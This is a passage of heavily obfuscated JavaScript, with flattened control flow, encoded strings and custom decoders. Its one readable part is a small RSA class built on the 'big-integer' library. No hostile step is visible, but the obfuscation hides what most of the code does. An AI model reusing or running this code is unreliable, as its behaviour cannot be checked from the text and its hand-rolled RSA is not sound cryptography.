BixR3y,jNgIaO;function*G8kuuuA(jNgIaO,G8kuuuA,dRan76w,G3vViJ={HPpdrk:{}}){while(jNgIaO+G8kuuuA+dRan76w!==0x37)with(G3vViJ.xMyV9j||G3vViJ)switch(jNgIaO+G8kuuuA+dRan76w){case G3vViJ.HPpdrk.qZszwj9+-0x14e:case 0x66:case 0x28:case G8kuuuA- -0x133:dVARo3([G3vViJ.HPpdrk.Ok47Vg5,G3vViJ.HPpdrk.qZszwj9]=[-0xe5,-0xd2],G3vViJ.xMyV9j=G3vViJ.AiTjaoK,jNgIaO+=0x1d8,G8kuuuA+=-0x17c,dRan76w+=-0xed);break;case G8kuuuA-0x58:case-0x18:case 0xd6:dVARo3([G3vViJ.HPpdrk.Ok47Vg5,G3vViJ.HPpdrk.qZszwj9]=[-0x63,0xc6],SglrmCl[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.xMyV9j=G3vViJ.HPpdrk,jNgIaO+=-0xb1,G8kuuuA+=0x5c,dRan76w+=0x93);break}else{dVARo3(G3vViJ.xMyV9j=G3vViJ.HPpdrk,jNgIaO+=0x158,G8kuuuA+=-0x1e3,dRan76w+=0x24);break}case G8kuuuA-0x76:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[jNgIaO+0x116]]]=OIOISam(t3lmzI[SglrmCl[r4LTns[0x2]]]);case-0xc3:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[G8kuuuA+0x1e9]]];default:case-0x4f:dVARo3([G3vViJ.HPpdrk.Ok47Vg5,G3vViJ.HPpdrk.qZszwj9]=[-0xc9,0x99],G3vViJ.xMyV9j=G3vViJ.D03aWE4,jNgIaO+=0x1d8,G8kuuuA+=-0x29e,dRan76w+=0x137);break;case G3vViJ.HPpdrk.Ok47Vg5+0xad:dVARo3(G3vViJ.xMyV9j=G3vViJ.GXI2Yk,jNgIaO+=0x3e,G8kuuuA+=-0x17c,dRan76w+=0x12b);break}}dVARo3(BixR3y=void 0x0,jNgIaO=G8kuuuA(-0x63,-0x4,0xb).next().value);if(BixR3y){return jNgIaO}}return xBEHm8.x5JewsF[BixR3y(r4LTns[0xf3])](...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0xf4])](OIOISam,BixR3y)},xBEHm8.n3hk8Fu=function SglrmCl(...OIOISam){var BixR3y={};return xBEHm8.x5JewsF[(0x1,xBEHm8.xIcoTLu)(r4LTns[0xe7])+r4LTns[0x6]](OIOISam,BixR3y)},xBEHm8.xIcoTLu=function(...SglrmCl){return G3vViJ(-0x2e,-0x83,0x14e,-0x36,{xBEHm8:G8kuuuA.xBEHm8,RwCpdG:{}},SglrmCl).next().value},xBEHm8.XlGYveC=function(...SglrmCl){return G3vViJ(0x90,-0x83,0x63,-0xa5,{xBEHm8:G8kuuuA.xBEHm8,q6094uz:{}},SglrmCl).next().value},j5DSXv(xBEHm8.XlGYveC),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x45,OIOISam+=0xd6,BixR3y+=-0x1a6,jNgIaO+=0x3a);break;case 0x9b:case-0xa7:case 0x2f:return YRNqeR_[n14YsZ]=(0x1,G8kuuuA.xBEHm8.XlGYveC)(t3lmzI[n14YsZ]);case G8kuuuA.xBEHm8.Bm6ERsx+0x171:case 0x63:case-0xc4:TUMYL1j((0x1,G8kuuuA.xBEHm8.xIcoTLu)(r4LTns[0x180])).log(F6KIQ5J[-r4LTns[0xac]]);return;case SglrmCl-0x9e:dVARo3(G8kuuuA.xBEHm8.O8G79R=(0x1,xIcoTLu)(r4LTns[0xe3])+(0x1,xIcoTLu)(r4LTns[0xe4])+(OIOISam+0x6d,xIcoTLu)(r4LTns[0xe5]),G8kuuuA.xBEHm8.FNtR3x=r4LTns[BixR3y+0xfd],G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x119,BixR3y+=-0xcf,jNgIaO+=-0x8e);break;case SglrmCl- -0xa3:return YRNqeR_[n14YsZ];case-0xf6:return PVo_6Dl;case 0x95:case-0x30:case-0x99:dVARo3(G8kuuuA.xBEHm8.Jrvspz=r4LTns[0x7],TUMYL1j((0x1,xIcoTLu)(r4LTns[0x167]))[(0x1,xIcoTLu)(r4LTns[0x168])+r4LTns[0x169]]={[(0x1,xIcoTLu)(r4LTns[0x16a])]:function(...SglrmCl){var OIOISam={get[(0x1,xIcoTLu)(r4LTns[0x16b])](){return O8G79R},[(0x1,xIcoTLu)(r4LTns[0x16c])](...SglrmCl){return(0x1,VhIZ11l)(...SglrmCl)}};return x5JewsF[(0x1,xIcoTLu)(r4LTns[0x16d])](SglrmCl,OIOISam)},[(0x1,xIcoTLu)(r4LTns[0x16e])+r4LTns[0x2b]]:function(...SglrmCl){var OIOISam;j5DSXv(jNgIaO);function BixR3y(SglrmCl){var OIOISam=\"\\x2e\\x4f\\x4d\\x66\\x71\\x59\\x64\\x52\\x63\\x6c\\x72\\x4b\\x4a\\x6b\\x2b\\x5d\\x61\\x79\\x44\\x62\\x37\\x54\\x24\\x7e\\x7c\\x69\\x48\\x6a\\x3e\\x35\\x3a\\x39\\x7a\\x3f\\x68\\x3d\\x7b\\x67\\x30\\x22\\x78\\x57\\x55\\x2a\\x65\\x53\\x2f\\x6f\\x26\\x38\\x73\\x25\\x5a\\x7d\\x5e\\x29\\x23\\x5b\\x45\\x28\\x49\\x42\\x3c\\x70\\x58\\x6d\\x36\\x77\\x74\\x6e\\x76\\x31\\x33\\x4e\\x3b\\x50\\x32\\x2c\\x41\\x34\\x47\\x5f\\x46\\x75\\x21\\x56\\x40\\x60\\x43\\x51\\x4c\",BixR3y,jNgIaO,G8kuuuA,dRan76w,G3vViJ,L8yyGQ,AktVk1;dVARo3(BixR3y=\"\"+(SglrmCl||\"\"),jNgIaO=BixR3y.length,G8kuuuA=[],dRan76w=r4LTns[0x2],G3vViJ=r4LTns[0x2],L8yyGQ=-r4LTns[0x4]);for(AktVk1=r4LTns[0x2];AktVk1<jNgIaO;AktVk1++){var Khu_xu=OIOISam.indexOf(BixR3y[AktVk1]);if(Khu_xu===-r4LTns[0x4])continue;if(L8yyGQ<r4LTns[0x2]){L8yyGQ=Khu_xu}else{dVARo3(L8yyGQ+=Khu_xu*r4LTns[0x1a],dRan76w|=L8yyGQ<<G3vViJ,G3vViJ+=(L8yyGQ&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA.push(dRan76w&r4LTns[0x14]),dRan76w>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);L8yyGQ=-r4LTns[0x4]}}if(L8yyGQ>-r4LTns[0x4]){G8kuuuA.push((dRan76w|L8yyGQ<<G3vViJ)&r4LTns[0x14])}return i65MNM(G8kuuuA)}function jNgIaO(...SglrmCl){var OIOISam,jNgIaO;function*G8kuuuA(jNgIaO,G8kuuuA,dRan76w,G3vViJ={xPn3k2h:{}}){while(jNgIaO+G8kuuuA+dRan76w!==0x6c)with(G3vViJ.Thl2Vmu||G3vViJ)switch(jNgIaO+G8kuuuA+dRan76w){case G8kuuuA- -0x29:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]]=BixR3y(t3lmzI[SglrmCl[r4LTns[0x2]]]);case G3vViJ.xPn3k2h.paFe6vw+-0x54:case 0xe5:dVARo3(G3vViJ.Thl2Vmu=G3vViJ.xPn3k2h,jNgIaO+=0x38,G8kuuuA+=0x4c,dRan76w+=-0xf);break;case G8kuuuA- -0xe:case-0x1b:dVARo3(G3vViJ.Thl2Vmu=G3vViJ.xPn3k2h,jNgIaO+=0xc0,dRan76w+=-0x1d0);break;case 0x7d:case 0xf6:case-0x7d:dVARo3(G3vViJ.Thl2Vmu=G3vViJ.K9lhVnz,dRan76w+=0xe9);break;case-0x84:case-0x6c:case dRan76w- -0x101:dVARo3(G3vViJ.xPn3k2h.paFe6vw=-0x74,G3vViJ.Thl2Vmu=G3vViJ.ncW1e2,jNgIaO+=-0x195,G8kuuuA+=0x4c,dRan76w+=0x128);break;case dRan76w-0x68:case-0x60:dVARo3(G3vViJ.Thl2Vmu=G3vViJ.xPn3k2h,jNgIaO+=-0xd5,G8kuuuA+=0x1b5,dRan76w+=-0x86);break;case-0x82:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[jNgIaO+0xa]]];case dRan76w-0x5:default:case 0xed:dVARo3(G3vViJ.xPn3k2h.paFe6vw=-0xa3,SglrmCl[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.Thl2Vmu=G3vViJ.xPn3k2h,jNgIaO+=0x1a6,G8kuuuA+=-0x20,dRan76w+=-0xa9);break}else{dVARo3(G3vViJ.Thl2Vmu=G3vViJ.xPn3k2h,jNgIaO+=0x7b,G8kuuuA+=0x2,dRan76w+=-0xa9);break}}}dVARo3(OIOISam=void 0x0,jNgIaO=G8kuuuA(-0x83,0x7e,-0x51).next().value);if(OIOISam){return jNgIaO}}if((0x1,xIcoTLu)(r4LTns[0x16f])in FUnCtp7){G8kuuuA()}function G8kuuuA(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x2];const OIOISam=sMPp9h[\"QQNiUq\"](\"big-integer\");dVARo3(SglrmCl[r4LTns[0x170]]=class BixR3y{static randomPrime(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];const BixR3y=OIOISam.one.shiftLeft(SglrmCl[r4LTns[0x2]]-r4LTns[0x4]),jNgIaO=OIOISam.one.shiftLeft(SglrmCl[r4LTns[0x2]]).prev();while(r4LTns[0x171]){let G8kuuuA=OIOISam.randBetween(BixR3y,jNgIaO);if(G8kuuuA.isProbablePrime(r4LTns[0x9])){return G8kuuuA}}}static generate(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];const BixR3y=OIOISam(r4LTns[0x172]);let jNgIaO,G8kuuuA;SglrmCl[r4LTns[0x6]]=r4LTns[0xe9];do{dVARo3(jNgIaO=this.randomPrime(SglrmCl[r4LTns[0x2]]/r4LTns[0x1]),G8kuuuA=this.randomPrime(SglrmCl[r4LTns[0x2]]/r4LTns[0x1]),SglrmCl[r4LTns[0x6]]=OIOISam.lcm(jNgIaO.prev(),G8kuuuA.prev()))}while(OIOISam.gcd(BixR3y,SglrmCl[r4LTns[0x6]]).notEquals(r4LTns[0x4])||jNgIaO.minus(G8kuuuA).abs().shiftRight(SglrmCl[r4LTns[0x2]]/r4LTns[0x1]-r4LTns[0x4f]).isZero());return{e:BixR3y,n:jNgIaO.multiply(G8kuuuA),d:BixR3y.modInv(SglrmCl[r4LTns[0x6]])}}static encrypt(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0xb];return OIOISam(SglrmCl[r4LTns[0x2]]).modPow(SglrmCl[r4LTns[0x1]],SglrmCl[r4LTns[0x4]])}static decrypt(SglrmCl,BixR3y,jNgIaO){return OIOISam(SglrmCl).modPow(BixR3y,jNgIaO)}static encode(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];const BixR3y=SglrmCl[r4LTns[0x2]].split(\"\").map(SglrmCl=>SglrmCl.charCodeAt()).join(\"\");return OIOISam(BixR3y)}static decode(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];const OIOISam=SglrmCl[r4LTns[0x2]].toString();SglrmCl[-r4LTns[0x73]]=\"\";for(let BixR3y=r4LTns[0x2];BixR3y<OIOISam.length;BixR3y+=r4LTns[0x1]){let jNgIaO=TUMYL1j((0x1,xIcoTLu)(r4LTns[0x173])+r4LTns[0xeb])(OIOISam.substr(BixR3y,r4LTns[0x1]));if(jNgIaO<=r4LTns[0xec]){dVARo3(j5DSXv(dRan76w),j5DSXv(G8kuuuA));function G8kuuuA(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0x4]]=\"\\x42\\x4d\\x6c\\x47\\x6e\\x48\\x30\\x53\\x61\\x33\\x5f\\x6d\\x43\\x59\\x65\\x35\\x60\\x52\\x4b\\x26\\x5e\\x3f\\x79\\x3d\\x75\\x2b\\x2f\\x45\\x7a\\x2e\\x21\\x76\\x62\\x7e\\x3c\\x70\\x6a\\x5a\\x38\\x68\\x22\\x29\\x4c\\x73\\x51\\x49\\x3a\\x67\\x74\\x7d\\x54\\x4e\\x28\\x50\\x41\\x4a\\x39\\x37\\x66\\x57\\x40\\x2c\\x63\\x25\\x4f\\x6f\\x32\\x5d\\x71\\x31\\x72\\x46\\x64\\x77\\x34\\x69\\x44\\x78\\x7b\\x36\\x56\\x55\\x6b\\x24\\x58\\x3b\\x7c\\x3e\\x5b\\x2a\\x23\",SglrmCl[r4LTns[0x77]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[-r4LTns[0x3a]]=SglrmCl[r4LTns[0x77]].length,SglrmCl[-r4LTns[0xb3]]=[],SglrmCl[r4LTns[0x2b]]=r4LTns[0x2],SglrmCl[-r4LTns[0xce]]=r4LTns[0x2],SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0xc]]=r4LTns[0x2];SglrmCl[r4LTns[0xc]]<SglrmCl[-r4LTns[0x3a]];SglrmCl[r4LTns[0xc]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0x4]].indexOf(SglrmCl[r4LTns[0x77]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[0x31]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[0x31]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[r4LTns[0x2b]]|=SglrmCl[r4LTns[0x31]]<<SglrmCl[-r4LTns[0xce]],SglrmCl[-r4LTns[0xce]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[-r4LTns[0xb3]].push(SglrmCl[r4LTns[0x2b]]&r4LTns[0x14]),SglrmCl[r4LTns[0x2b]]>>=r4LTns[0xc],SglrmCl[-r4LTns[0xce]]-=r4LTns[0xc])}while(SglrmCl[-r4LTns[0xce]]>r4LTns[0x15]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x31]]>-r4LTns[0x4]){SglrmCl[-r4LTns[0xb3]].push((SglrmCl[r4LTns[0x2b]]|SglrmCl[r4LTns[0x31]]<<SglrmCl[-r4LTns[0xce]])&r4LTns[0x14])}return i65MNM(SglrmCl[-r4LTns[0xb3]])}function dRan76w(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=G8kuuuA(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}dVARo3(SglrmCl[-r4LTns[0x73]]+=TUMYL1j((0x1,xIcoTLu)(r4LTns[0x174])+r4LTns[0x5d]).fromCharCode(TUMYL1j(dRan76w(r4LTns[0x175]))(OIOISam.substr(BixR3y,r4LTns[0xb]))),BixR3y++)}else{SglrmCl[-r4LTns[0x73]]+=TUMYL1j((0x1,xIcoTLu)(r4LTns[0x174])+r4LTns[0x5d]).fromCharCode(jNgIaO)}}return SglrmCl[-r4LTns[0x73]]}},sMPp9h[\"Gr7H3f7\"].exports=SglrmCl[r4LTns[0x170]])}OIOISam={get[jNgIaO(r4LTns[0x176])+r4LTns[0x192]](){return O8G79R}};return x5JewsF[jNgIaO(r4LTns[0x177])+r4LTns[0x2cc]](SglrmCl,OIOISam)}});if(TUMYL1j((0x1,xIcoTLu)(r4LTns[BixR3y+0x25e]))[(0x1,xIcoTLu)(r4LTns[0x179])+(0x1,xIcoTLu)(r4LTns[0x17a])]===(0x1,xIcoTLu)(r4LTns[0x17b])+r4LTns[0x31]){dVARo3(G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=-0xed,jNgIaO+=0x57);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=-0xd8,OIOISam+=0x115,BixR3y+=0x1a,jNgIaO+=0xd3);break}case BixR3y- -0x20:dVARo3(G8kuuuA.vy9nEQr={},G8kuuuA.vy9nEQr.Lbe7cex=function(...SglrmCl){return G3vViJ(-0x18,-0xb0,0x81,-0xa4,{vy9nEQr:G8kuuuA.vy9nEQr,xBEHm8:G8kuuuA.xBEHm8,qfzUVqc:{}},SglrmCl).next().value});if((0x1,xIcoTLu)(r4LTns[0x17c])in FUnCtp7){dVARo3(G8kuuuA.hflBnY=G8kuuuA.vy9nEQr,SglrmCl+=-0xf6,OIOISam+=0xc,jNgIaO+=0x144);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=-0xf6,OIOISam+=-0x6f,BixR3y+=0xb0,jNgIaO+=0x144);break}}}}dVARo3(SglrmCl=void 0x0,OIOISam=G3vViJ(0xf,-0xcf,0x3e,0x6b).next().value);if(SglrmCl){return OIOISam}},[(0x1,EnqiJsF)(r4LTns[0x18d])]:function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={jMIY_o:{}},AktVk1){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==0xb8)with(L8yyGQ.oj7k5n||L8yyGQ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case OIOISam- -0xf4:case-0xcd:return GV5CfMg;case 0x74:L8yyGQ.yfauob6.GV5CfMg=(0x1,QdR2YYS)(-0x8,-(jNgIaO+0x88),jNgIaO+-0xa,0x32).next().value;if(EvULTw){dVARo3(L8yyGQ.oj7k5n=L8yyGQ.yfauob6,OIOISam+=-0x18a,dRan76w+=0xc0);break}else{dVARo3(L8yyGQ.oj7k5n=L8yyGQ.yfauob6,OIOISam+=-0x2b8,G8kuuuA+=-0x36,dRan76w+=0x1dd);break}case L8yyGQ.jMIY_o.TdQDaoY+-0x3b:return;case jNgIaO!=0x11&&jNgIaO-0x66:dVARo3(L8yyGQ.oj7k5n=L8yyGQ.yfauob6,OIOISam+=-0x2f,jNgIaO+=0x78,G8kuuuA+=0x10e,dRan76w+=-0x84);break;case 0x13:dVARo3([...yfauob6.g7XLST]=AktVk1,yfauob6.QdR2YYS=function*OIOISam(jNgIaO,G8kuuuA,dRan76w,L8yyGQ,AktVk1={mjbP_l:{}}){while(jNgIaO+G8kuuuA+dRan76w+L8yyGQ!==-0xf5)with(AktVk1.lmJvoRZ||AktVk1)switch(jNgIaO+G8kuuuA+dRan76w+L8yyGQ){case G8kuuuA-0x5b:dVARo3(yfauob6.g7XLST[-r4LTns[0x1c]]=r4LTns[jNgIaO+0xa4],yfauob6.g7XLST[r4LTns[0x15]]=-r4LTns[G8kuuuA+0x94]);for(yfauob6.g7XLST[r4LTns[G8kuuuA+0xba]]=r4LTns[0x2];yfauob6.g7XLST[r4LTns[0x2a]]<yfauob6.g7XLST[r4LTns[dRan76w+-0x12]];yfauob6.g7XLST[r4LTns[0x2a]]++){yfauob6.g7XLST[r4LTns[0x3f]]=yfauob6.g7XLST[r4LTns[0x6]].indexOf(yfauob6.g7XLST[r4LTns[dRan76w+0x1a]][yfauob6.g7XLST[r4LTns[0x2a]]]);if(yfauob6.g7XLST[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(yfauob6.g7XLST[r4LTns[dRan76w+-0x8]]<r4LTns[0x2]){yfauob6.g7XLST[r4LTns[0x15]]=yfauob6.g7XLST[r4LTns[0x3f]]}else{dVARo3(yfauob6.g7XLST[r4LTns[jNgIaO+0xb7]]+=yfauob6.g7XLST[r4LTns[G8kuuuA+0xcf]]*r4LTns[jNgIaO+0xbc],yfauob6.g7XLST[r4LTns[0x2b]]|=yfauob6.g7XLST[r4LTns[dRan76w+-0x8]]<<yfauob6.g7XLST[-r4LTns[G8kuuuA+0xac]],yfauob6.g7XLST[-r4LTns[0x1c]]+=(yfauob6.g7XLST[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(yfauob6.g7XLST[r4LTns[G8kuuuA+0x9e]].push(yfauob6.g7XLST[r4LTns[0x2b]]&r4LTns[0x14]),yfauob6.g7XLST[r4LTns[0x2b]]>>=r4LTns[0xc],yfauob6.g7XLST[-r4LTns[0x1c]]-=r4LTns[0xc])}while(yfauob6.g7XLST[-r4LTns[0x1c]]>r4LTns[0x15]);yfauob6.g7XLST[r4LTns[0x15]]=-r4LTns[0x4]}}if(yfauob6.g7XLST[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=0x51);break}else{dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x21,L8yyGQ+=0x19e);break}case 0x72:case-0x9a:case-0x5d:dVARo3(yfauob6.g7XLST[r4LTns[0xe]].push((yfauob6.g7XLST[r4LTns[dRan76w+0xe]]|yfauob6.g7XLST[r4LTns[G8kuuuA+0xa5]]<<yfauob6.g7XLST[-r4LTns[0x1c]])&r4LTns[0x14]),AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x72,L8yyGQ+=0x19e);break;case G8kuuuA-0x101:case 0x4a:dVARo3(yfauob6.g7XLST[r4LTns[0xe]].push((yfauob6.g7XLST[r4LTns[0x2b]]|yfauob6.g7XLST[r4LTns[0x15]]<<yfauob6.g7XLST[-r4LTns[0x1c]])&r4LTns[0x14]),AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x91,G8kuuuA+=-0xd8,dRan76w+=0xc5,L8yyGQ+=0x1ef);break;case L8yyGQ-0x94:case 0xe7:dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x1f,G8kuuuA+=-0xd6,dRan76w+=0xc5,L8yyGQ+=0x40);break;case 0x96:case-0xb0:case 0x1:dVARo3(yfauob6.g7XLST[r4LTns[0x0]]=r4LTns[G8kuuuA+-0x17],yfauob6.g7XLST[r4LTns[0x6]]=\"\\u0041\\u007a\\u0061\\u002a\\u0042\\u007c\\u0033\\u0078\\u002f\\u007d\\u005a\\u003b\\u0075\\u0038\\u006d\\u0048\\u0043\\u003a\\u006f\\u0066\\u004f\\u006a\\u007e\\u003e\\u0030\\u0047\\u0024\\u003c\\u0059\\u0079\\u0068\\u0026\\u002e\\u0029\\u0073\\u0052\\u005d\\u0023\\u0025\\u0044\\u004c\\u0028\\u0053\\u0067\\u0072\\u0076\\u0070\\u0077\\u0055\\u0031\\u0034\\u002b\\u0056\\u002c\\u0021\\u0046\\u007b\\u0039\\u004a\\u0050\\u005f\\u0040\\u003d\\u004d\\u0051\\u0049\\u0022\\u0032\\u0074\\u004e\\u0064\\u0065\\u0035\\u003f\\u0037\\u0071\\u005b\\u005e\\u0036\\u006b\\u0060\\u006c\\u0063\\u0062\\u0058\\u006e\\u004b\\u0069\\u0045\\u0054\\u0057\",yfauob6.g7XLST[r4LTns[0x37]]=\"\"+(yfauob6.g7XLST[r4LTns[0x2]]||\"\"),yfauob6.g7XLST[r4LTns[dRan76w+0xb3]]=yfauob6.g7XLST[r4LTns[0x37]].length,AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x195,G8kuuuA+=-0xab,dRan76w+=0x19a,L8yyGQ+=0x65);break;default:case-0xc7:return yfauob6.EvULTw=!0x0,i65MNM(yfauob6.g7XLST[r4LTns[0xe]]);case jNgIaO- -0x7:dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=0x81,G8kuuuA+=0x5a,L8yyGQ+=-0xaa);break;case AktVk1.mjbP_l.HXNftj+-0x46:dVARo3([AktVk1.mjbP_l.hpGxJ3,AktVk1.mjbP_l.HXNftj,AktVk1.mjbP_l.xLk0_7]=[-0x6f,-0xce,0x91],yfauob6.g7XLST[-r4LTns[0x1c]]=r4LTns[0x2],yfauob6.g7XLST[r4LTns[0x15]]=-r4LTns[0x4]);for(yfauob6.g7XLST[r4LTns[0x2a]]=r4LTns[0x2];yfauob6.g7XLST[r4LTns[0x2a]]<yfauob6.g7XLST[r4LTns[0xb]];yfauob6.g7XLST[r4LTns[0x2a]]++){yfauob6.g7XLST[r4LTns[0x3f]]=yfauob6.g7XLST[r4LTns[0x6]].indexOf(yfauob6.g7XLST[r4LTns[dRan76w+0xdf]][yfauob6.g7XLST[r4LTns[0x2a]]]);if(yfauob6.g7XLST[r4LTns[jNgIaO+0x71]]===-r4LTns[0x4])continue;if(yfauob6.g7XLST[r4LTns[0x15]]<r4LTns[0x2]){yfauob6.g7XLST[r4LTns[0x15]]=yfauob6.g7XLST[r4LTns[0x3f]]}else{dVARo3(yfauob6.g7XLST[r4LTns[0x15]]+=yfauob6.g7XLST[r4LTns[0x3f]]*r4LTns[0x1a],yfauob6.g7XLST[r4LTns[0x2b]]|=yfauob6.g7XLST[r4LTns[0x15]]<<yfauob6.g7XLST[-r4LTns[0x1c]],yfauob6.g7XLST[-r4LTns[0x1c]]+=(yfauob6.g7XLST[r4LTns[G8kuuuA+-0x83]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[jNgIaO+0x48]:r4LTns[0x17]);do{dVARo3(yfauob6.g7XLST[r4LTns[0xe]].push(yfauob6.g7XLST[r4LTns[0x2b]]&r4LTns[0x14]),yfauob6.g7XLST[r4LTns[G8kuuuA+-0x6d]]>>=r4LTns[0xc],yfauob6.g7XLST[-r4LTns[dRan76w+0xc4]]-=r4LTns[0xc])}while(yfauob6.g7XLST[-r4LTns[0x1c]]>r4LTns[0x15]);yfauob6.g7XLST[r4LTns[0x15]]=-r4LTns[0x4]}}if(yfauob6.g7XLST[r4LTns[dRan76w+0xbd]]>-r4LTns[0x4]){dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x1f,G8kuuuA+=-0x128,dRan76w+=0xc5,L8yyGQ+=-0x6);break}else{dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x91,G8kuuuA+=-0x128,dRan76w+=0xc5,L8yyGQ+=0x198);break}case AktVk1.mjbP_l.hpGxJ3+-0x2f:dVARo3(yfauob6.g7XLST[r4LTns[G8kuuuA+0x9e]]=[],yfauob6.g7XLST[r4LTns[0x2b]]=r4LTns[jNgIaO+0xa4],AktVk1.lmJvoRZ=AktVk1.mjbP_l,dRan76w+=-0xd5,L8yyGQ+=-0x6b);break;case dRan76w-0xdd:dVARo3([AktVk1.mjbP_l.hpGxJ3,AktVk1.mjbP_l.HXNftj,AktVk1.mjbP_l.xLk0_7]=[0x84,0x34,0x38],yfauob6.g7XLST[r4LTns[0x0]]=r4LTns[G8kuuuA+0x10b],yfauob6.g7XLST[r4LTns[dRan76w+-0x6f]]=\"\\u0041\\u007a\\u0061\\u002a\\u0042\\u007c\\u0033\\u0078\\u002f\\u007d\\u005a\\u003b\\u0075\\u0038\\u006d\\u0048\\u0043\\u003a\\u006f\\u0066\\u004f\\u006a\\u007e\\u003e\\u0030\\u0047\\u0024\\u003c\\u0059\\u0079\\u0068\\u0026\\u002e\\u0029\\u0073\\u0052\\u005d\\u0023\\u0025\\u0044\\u004c\\u0028\\u0053\\u0067\\u0072\\u0076\\u0070\\u0077\\u0055\\u0031\\u0034\\u002b\\u0056\\u002c\\u0021\\u0046\\u007b\\u0039\\u004a\\u0050\\u005f\\u0040\\u003d\\u004d\\u0051\\u0049\\u0022\\u0032\\u0074\\u004e\\u0064\\u0065\\u0035\\u003f\\u0037\\u0071\\u005b\\u005e\\u0036\\u006b\\u0060\\u006c\\u0063\\u0062\\u0058\\u006e\\u004b\\u0069\\u0045\\u0054\\u0057\",yfauob6.g7XLST[r4LTns[dRan76w+-0x3e]]=\"\"+(yfauob6.g7XLST[r4LTns[jNgIaO+0xa]]||\"\"),yfauob6.g7XLST[r4LTns[0xb]]=yfauob6.g7XLST[r4LTns[dRan76w+-0x3e]].length,AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=-0x9a,G8kuuuA+=0x77,dRan76w+=0x7d,L8yyGQ+=0x63);break;case dRan76w- -0xd5:dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,dRan76w+=0x161,L8yyGQ+=-0x148);break;case dRan76w-0x73:dVARo3(AktVk1.lmJvoRZ=AktVk1.mjbP_l,jNgIaO+=0x6e,G8kuuuA+=-0x8,dRan76w+=-0x11d,L8yyGQ+=-0xaa);break}},yfauob6.EvULTw=void 0x0,L8yyGQ.oj7k5n=L8yyGQ.yfauob6,OIOISam+=0x11e,G8kuuuA+=0x2d,dRan76w+=-0xea);break;default:dVARo3(L8yyGQ.oj7k5n=L8yyGQ.jMIY_o,OIOISam+=-0x11f,jNgIaO+=0xfc,G8kuuuA+=0x71,dRan76w+=-0x10d);break;case dRan76w- -0xf:dVARo3(L8yyGQ.jMIY_o.TdQDaoY=-0x62,jMIY_o.HXZnMb=function(...OIOISam){return BixR3y(0xed,-0xd8,0xa,0x33,{jMIY_o:L8yyGQ.jMIY_o,HpcS12:{}},OIOISam).next().value},jMIY_o.COdnmwB=function(...OIOISam){return 